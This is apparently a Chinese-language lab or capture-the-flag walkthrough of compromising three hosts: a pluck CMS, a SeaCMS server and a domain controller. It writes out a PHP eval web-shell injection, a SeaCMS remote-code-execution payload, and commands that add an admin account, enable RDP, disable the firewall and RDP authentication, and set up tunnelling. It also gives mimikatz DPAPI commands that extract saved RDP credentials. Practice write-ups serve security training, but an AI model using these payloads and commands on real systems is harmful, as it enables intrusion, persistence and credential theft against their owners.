flag1 pluck

后台弱密码 cslab

第一次打的时候任意文件上传上传不上去,怀疑是没配置好 temp 目录的权限,这里用另一个漏洞

先把报错的 album 模块删掉

抓包修改 cont2

cont2=';eval($_POST[x]);//

蚁剑连接 http://10.0.0.34/admin.php?module=blog

可以直接拿到 flag



tasklist 发现有 defender 用掩日分离上线 msf

getsystem 提权

shell 里添加用户

net user admin admin@123 /add

添加到管理员组

net localgroup Administrators mysql /add

开启 3389

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

关闭防火墙

netsh advfirewall set allprofiles state off

关闭身份验证

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f

3389 连接发现有双网卡,使用 stowaway 内网穿透

攻击机

windows_x64_admin.exe -c 10.0.0.34:6666

靶机

windows_x64_agent.exe -l 6666

flag2 seacms

fscan 扫出 seacms 漏洞

[+] PocScan http://10.5.8.88 poc-yaml-seacms-sqli

[+] PocScan http://10.5.8.88 poc-yaml-seacms-v654-rce

参考

searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=({searchpage:jq}&jq=($_P{searchpage:ver}&ver=OST[x]))&x=system('whoami');

system 权限,直接开 3389 上线

flag3 DC



在第二台机器中发现 rdp 凭据

dir /a C:\Users\Administrator\appdata\local\microsoft\credentials\*

使用 mimikatz 解密 rdp 凭据

记录文件名

811292CB3B95926F7EA2D46FEB2A7ADB



找 guidMasterKey

mimikatz.exe "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\811292CB3B95926F7EA2D46FEB2A7ADB" "exit"

{2e550db8-ab33-407c-8a29-120d38c9d711}

找到对应 guidMasterKey 对应的 masterkey

mimikatz.exe "privilege::debug" "sekurlsa::dpapi" "exit"

24b089facc24b9f698931a52411c777ed146efe5f0248fd0d4b1844f1d441b9970ad86c006627e49b0e8c94179f0b4a8f509f9d8af5af3569faa21d9c56068a9



解密

mimikatz.exe "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\811292CB3B95926F7EA2D46FEB2A7ADB /masterkey:24b089facc24b9f698931a52411c777ed146efe5f0248fd0d4b1844f1d441b9970ad86c006627e49b0e8c94179f0b4a8f509f9d8af5af3569faa21d9c56068a9" "exit"

得到 DC 密码 cs1ab@qs

3389 连接即可